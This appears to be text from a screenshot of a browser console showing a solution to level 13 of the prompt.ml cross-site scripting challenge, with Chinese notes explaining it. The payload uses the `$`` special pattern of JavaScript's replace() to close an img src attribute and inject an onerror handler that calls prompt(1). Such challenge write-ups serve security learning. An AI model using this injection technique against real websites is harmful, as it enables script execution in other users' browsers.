 prompt.ml/13
不安全 | prompt.ml/13
Prompt(1) to win">
prompt.ml 显示
1
确定 取消
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
source = '$` onerror=prompt(1) >'
"$` onerror=prompt(1) >"
html = '<img src="{{source}}">'.replace('{{source}}', source);
"<img src="<img src=" onerror=prompt(1) >">"
document.write(html)
undefined
特殊变量 $` 的插入值
其右侧的双引号正好用来闭合 src 属性